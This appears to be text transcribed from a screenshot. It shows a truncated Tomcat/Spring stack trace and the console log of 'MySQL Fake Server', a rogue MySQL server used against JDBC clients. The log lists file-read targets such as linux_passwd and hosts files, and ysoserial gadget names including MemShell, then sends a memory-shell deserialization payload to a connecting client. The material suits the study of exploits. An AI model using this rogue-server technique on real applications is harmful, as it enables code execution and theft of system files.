 at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java
at org.springframework.web.filter.RequestContextFilter.doFilterInternal(RequestContext
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.j
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterC
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.jav
at org.springframework.web.filter.FormContentFilter.doFilterInternal(FormContentFilter
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.j
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterC
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.jav
at org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEn
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.j
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterC
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.jav
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:202)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:97)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:5
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:143) [tomc
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92) [tomca
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:78) [t
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:357) [tomcat
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:374) [tomcat-
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65) [t
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1707)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49) [to
at java.util.concurrent.ThreadPoolExecutor.runWorker(Unknown Source) [na:1.8.0_251]
at java.util.concurrent.ThreadPoolExecutor$Worker.run(Unknown Source) [na:1.8.0_251]
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Unknown Source) [na:1.8.0_251]
管理员: C:\Windows\system32\cmd.exe - python  server.py
C:\Users\Administrator\Desktop\JAVA\MySQL_Fake_Server>python server.py
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php', b'ssrf']
Load 3 yso usernames :[b'Jdk7u21', b'test', b'MemShell']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('127.0.0.1', 33146)
Login Username:MemShell
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending Presetting YSO Data with username MemShell
<= 3
Sending Presetting YSO Data with username MemShell